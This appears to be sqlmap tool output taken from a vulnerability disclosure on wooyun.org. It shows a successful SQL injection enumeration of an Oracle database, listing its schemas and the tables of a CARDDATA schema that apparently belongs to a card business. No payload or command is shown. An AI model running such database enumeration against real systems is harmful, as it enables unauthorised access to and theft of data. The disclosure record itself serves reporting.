 [14:02:17] [INFO] fetching database (schema) names
[14:02:17] [INFO] fetching number of databases
[14:02:17] [INFO] resumed: 9
[14:02:17] [INFO] resumed: APEX_030200
[14:02:17] [INFO] resumed: CARDDATA
[14:02:17] [INFO] resumed: CTXSYS
[14:02:17] [INFO] resumed: EXFSYS
[14:02:17] [INFO] resumed: MDSYS
[14:02:17] [INFO] resumed: OLAPSYS
[14:02:17] [INFO] resumed: SYS
[14:02:17] [INFO] resumed: SYSTEM
[14:02:17] [INFO] resumed: XDB
[14:02:17] [INFO] fetching tables for databases: 'APEX_030200, CARDDATA, CTXSYS,
EXFSYS, MDSYS, OLAPSYS, SYS, SYSTEM, XDB'
[14:02:17] [INFO] fetching number of tables for database 'APEX_030200'
[14:02:17] [INFO] resumed: 3
[14:02:17] [INFO] resumed: WWV_FLOW_DUAL100
[14:02:17] [INFO] resumed: WWV_FLOW_LOV_TEMP
[14:02:17] [INFO] resumed: WWV_FLOW_TEMP_TABLE
[14:02:17] [INFO] fetching number of tables for database 'CARDDATA'
[14:02:17] [INFO] resumed: 144
[14:02:17] [INFO] resumed: ABDISTRIBUTION
[14:02:17] [INFO] resumed: ABRECORD
[14:02:17] [INFO] resumed: ABROADCASTING
[14:02:17] [INFO] resumed: ADAREA
[14:02:17] [INFO] resumed: ADIF
[14:02:17] [INFO] resumed: ADIFFIELD
[14:02:17] [INFO] resumed: ADPACT
[14:02:17] [INFO] resumed: ADPARAMS
[14:02:17] [INFO] resumed: ADRANGE
[14:02:17] [INFO] resumed: ADRANGE_LOG
[14:02:17] [INFO] resumed: ADTYPE
[14:02:17] [INFO] resumed: APPADCORP
[14:02:17] [INFO] resumed: APPADPACT
[14:02:17] [INFO] resumed: APPFEEDBACK
[14:02:17] [INFO] resumed: AREARANGE
[14:02:17] [INFO] resumed: ATTRTYPE
[14:02:17] [INFO] resumed: BACKAD
[14:02:17] [INFO] resumed: BIGAREA
[14:02:17] [INFO] resumed: BIG_CLASS
[14:02:17] [INFO] resumed: BUADSCHEM
[14:02:17] [INFO] resumed: CARDADLOG
[14:02:17] [INFO] resumed: CARDCOVER
[14:02:17] [INFO] resumed: CARDDEFLVL
[14:02:17] [INFO] resumed: CARDFIELD
[14:02:17] [INFO] resumed: CARDLEVEL
[14:02:17] [INFO] resumed: CARDPRIZE
[14:02:17] [INFO] resumed: CARDQUERYFLD
[14:02:17] [INFO] resumed: CARDSELLER
[14:02:17] [INFO] resumed: CARDSTATUS
www.wooyun.org